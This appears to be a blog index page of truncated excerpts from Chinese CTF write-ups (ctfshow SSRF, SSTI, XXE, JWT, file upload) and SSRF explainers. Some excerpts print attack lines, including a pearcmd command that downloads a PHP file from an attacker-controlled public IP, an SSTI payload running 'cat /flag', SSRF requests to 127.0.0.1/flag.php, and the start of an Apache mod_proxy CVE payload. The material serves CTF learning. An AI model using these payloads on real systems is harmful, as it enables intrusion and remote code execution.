ctfshow_ssrf ctfshow ssrf 351

CTFSHOW_萌新 密码3

题目名称:我想吃培根 题目描述: -- .-. ... . ..--.- .. ... ..--.- -.-. .-.. ..--.- -... ..- - ..--.- -... .- -.-. -. ..--.- .. ... ..--.- -.-. .-.. . .-. ..--.- -- - ......

CTFSHOW_萌新_密码1

栅栏密码 密文: 53316C6B5A6A42684D3256695A44566A4E47526A4D5459774C5556375A6D49324D32566C4D4449354F4749345A6A526B4F48303D 提交格式:KEY{XXXXXXXXXXXXXX} 十六进制,想到 bas ......

CTFshow 萌新web22

* 源代码 ``` ``` * 解法 借助代码执行和字符串输出的区别进行延迟触发。 payload: http://url.challenge.ctf.show/?c=pearcmd&+download+http://公网IP/1.php 1.php: `"; ?>` 上传成功后显示: ``` do ......

CTFshow misc1-10

小提示:需要从图片上提取flag文字,可以通过截图翻译或者微信发送图片,这两个的ai图像识别挺好用的。 misc1: 解压打开就能看见flag,提取出来就行 misc2: 记事本打开,看见 ng字符,尝试更改后缀为.png,重新打开看见flag misc3: 题目为bpg文件,使用一些看图软件可以打 ......

全面解读SSRF

### 一、简介: SSRF (Server-Side Request Forgery)服务器端请求伪造,是一种由攻击者构造,由服务端发起请求的一个安全漏洞。一般情况下,SSRF 攻击的目标是从外网无法访问的内部系统。 #### 1.1、漏洞产生原理: SSRF 形成的原因大都是由于服务端提 ......

SSRF内容

SSRF(Server-Side Request Forgery) 服务器端请求伪造 在服务器上的文件发起的请求访问本机或其他机器上的文件 攻击者构造形成由服务端发起请求的安全漏洞 相关函数 curl_exec 可以执行cURL会话,返回网站代码 用途:爬虫、获取接口数据、FTP下载文件 使用时需要 ......

ABC351D_MagicalCookies

# [**Magical Cookies**](https://atcoder.jp/contests/abc315/tasks/abc315_d) 根据问题的描述,如果在判断同一行或同一列的所有饼干是否具有相同颜色时,选择了时间复杂度为 $\Theta(H)$ 或 $\Theta(W)$ 的方法, ......

ctfshow-web入门-信息搜集

title: ctfshow web入门 信息搜集 date: 2023-08-11 17:21:10 categories: web刷题记录 description: web1~web17 # web1 f12查看源代码即可发现注释 # web2 js前台拦截,右键查看源代码和f12均失效,两种方 ......

ctfshow-web入门-sql注入-SELECT模块

title: ctfshow-web入门-sql注入-SELECT模块 date: 2023-08-13 22:06:17 categories: web刷题记录 description: web171~web172 ##基础知识缺乏的推荐看我的sqli-labs系列 ##web171 单引号包裹, ......

Apache HTTP Server mod_proxy SSRF漏洞复现CVE-2021-40438

# Apache HTTP Server mod_proxy SSRF漏洞复现CVE-2021-40438 ## 漏洞利用 `利用条件:`apache v2.4.48及以下版本 `paylaod:可改-SSRF` ``` GET /?unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAA ......

Web通用漏洞--SSRF

# Web通用漏洞--SSRF ## 漏洞简介 SSRF(Server-Side Request Forgery:服务器端请求伪造) 一种由攻击者构造形成由服务端发起请求的一个安全漏洞; 一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。正是因为它是由服务端发起的,所以它能够请求到与它相连而 ......

ctfshow--web入门--XXE

# ctfshow--web入门--XXE ## web373 源码 ```php loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD); //解析xml文档 $creds = simplexml_import_dom($dom); $ctfshow = ......



ctfshow--web入门--文件上传

# ctfshow--web入门--文件上传 ## web151(前端校验) 题目中提示前端检验不可靠,应该对前端检验进行绕过  检查前端代码进 ......

ctfshow_SSRF(web351-360)

# ctfshow-SSRF #### web351 flag在flag.php下,直接访问没有权限 使用curl_exec访问才有权限 > url = http://127.0.0.1/flag.php #### web352 开始上过滤了 使用`0.0.0.0`访问本机上的服务 > url = ......

ctfshow_JWT(Web345-350)

## jwt介绍 对json格式的信息采取的一种编码 JWT:Json web token 由两个点分隔成三个部分,分别为: - Header - Payload - Signature: 如果在Header部分声明的签名算法为HS256,以及服务器约定使用的密钥为secret 那么签名使用的算法一 ......

CTFSHOW-SSTI

# CTFSHOW-SSTI ## web361 ``` ?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}} ``` ## web362 ``` ......

ctfshow--web入门--文件上传

# ctfshow--web入门--文件上传 [TOC](目录标题) ## web151(前端校验) 题目中提示前端检验不可靠,应该对前端检验进行绕过 也叫做跨站请求伪造。当用户登录某个网站,并且点击了该网站上面含义恶意代码的链接,就会跳转到第三方网站,这个网站冒用已登录用户的身份,直接对服务器接口发起请求,获得敏感信息等操作。 。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去运行。这利用了web中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览 ......

SSRF

简介 SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF是要目标网站的内部系统。(因为他是从内部系统访问的,所有可以通过它攻击外网无法访问的内部系统,也就是把目标网站当中间人 原理 攻击者通 ......

WEB漏洞—CSRF及SSRF漏洞案例

CSRF:跨站请求伪造(Cross-site request forgery)CSRF是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。当用户访问含有恶意代码的网页时,会向指定正常网站发送非本人意愿的数据请求包(如转账给hack,向hack发送API等)如果此时用户恰好登录了该 ......

CTFshow—武穆遗书

# 武穆遗书 将exe文件放入exeinfo查看该执行文件被加了upx壳  跨站请求伪造(Cross-site request forgery,CSRF),它强制终端用户在当前对其进行身份 验证后的Web应用程序上执行非本意的操作。CSRF攻击的着重点在伪造更改状态的请求,而不是盗取数据,因为攻击者无法查看对伪造请求的 ......

攻防世界SSRF_ME

首先看一下md5截断: substr(md5(captcha), -6, 6) == "4c3d26",表示从字符串倒数第6位开始,往后截取6位 captcha是验证码的意思,一般是数字,所以可以直接爆破数字 import hashlib for i in range(1000000): if ha ......

SSRF

> 参考: > > https://xz.aliyun.com/t/6235 > > https://portswigger.net/web-security/ssrf ## 0x01 SSRF漏洞基础学习 ### 1、SSRF概述 SSRF(Server-Side Request Forger ......

[第三章 web进阶]Python里的SSRF

一、运行靶机 发现没有有效界面信息,这个时候查看靶机说明信息,在说明信息里面明确提到访问容器内部的 8000 端口和 url path /api/internal/secret 即可获取 flag 二、根据提示信息访问url 由于提示信息中提到url path,则可以尝试设置参数名为url ?url ......

(ssrf)服务器端请求伪造漏洞总结

服务器端请求伪造 **原理:** 服务端代理用户对用户输入的URL无条件发起请求,并将response返回给用户。用户可以填写内网的任意IP以及端口,用来进行内网嗅探; 一般情况下,SSRF攻击的目标是从外网无法访问的内部系统 危害大,比较常用,杀伤力非常大,和log4j2差不多 是一种由攻击者构造 ......